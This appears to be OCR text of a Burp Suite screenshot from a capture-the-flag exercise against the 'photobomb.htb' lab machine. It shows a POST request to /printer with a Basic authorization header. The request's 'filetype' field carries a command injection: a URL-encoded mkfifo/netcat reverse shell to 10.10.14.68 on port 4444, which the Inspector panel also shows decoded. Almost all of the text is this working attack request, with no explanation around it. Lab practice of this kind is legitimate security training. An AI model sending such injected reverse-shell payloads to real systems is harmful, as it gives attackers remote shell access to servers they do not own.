 Send Cancel < > Target: http://photobomb.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 105
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
jpg;rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+10.10.14.68+4444+>/tmp/f&dimensions=30x20
? Search... 0 matches
Response
Inspector
Selection 79
Selected text
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+
/tmp/f|sh+-i+2>%261|nc+10.10.14.
68+4444+>/tmp/f
Decoded from: URL encoding
rm /tmp/f;mkfifo /tmp/f;cat /tmp
/f|sh -i 2>&1|nc 10.10.14.68 444
4 >/tmp/f
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 12
Waiting